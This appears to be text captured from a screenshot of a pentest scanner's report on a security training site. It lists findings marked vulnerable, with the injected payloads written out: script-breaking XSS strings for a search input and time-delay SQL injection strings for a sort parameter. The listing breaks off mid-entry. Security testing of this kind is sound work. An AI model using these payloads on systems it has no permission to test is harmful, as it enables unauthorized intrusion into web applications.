 Beta - Attack
Pentest
Pentest:
http://hackyourselffirst.troyhunt.com/Supercar/Leaderboard
Send
Status:
Vulnerable
XSS injection
Vulnerable
SQL injection
Summary:
XSS injection
1:
Injected
Script:');console.log("http://hackyourselffirst.troyhunt.com/Supercar/Leaderboard");//
Vulnerable element:<input name="searchTerm">
Vulnerable URL:http://hackyourselffirst.troyhunt.com/Supercar/Leaderboard
2:
Injected Script:');console.log("http://hackyourselffirst.troyhunt.com/Supercar/1");//
Vulnerable element:<input name="searchTerm">
Vulnerable URL:http://hackyourselffirst.troyhunt.com/Supercar/1
SQL injection
1:
Injected Script:;waitfor delay '0:0:3'--
Vulnerable URL:http://hackyourselffirst.troyhunt.com/Make/1?orderby=supercarid
2:
Injected Script:;waitfor delay '0:0:3'--
Vulnerable URL:http://hackyourselffirst.troyhunt.com/Make/1?orderby=supercarid
3:
Injected Script:;waitfor delay '0:0:3'--